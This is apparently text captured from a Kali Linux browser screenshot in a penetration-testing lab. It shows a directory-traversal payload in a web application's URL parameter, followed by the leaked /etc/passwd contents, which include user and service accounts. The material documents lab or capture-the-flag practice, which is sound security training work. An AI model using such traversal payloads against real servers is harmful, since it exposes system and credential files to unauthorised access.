 192.168.138.6:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print | logout
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin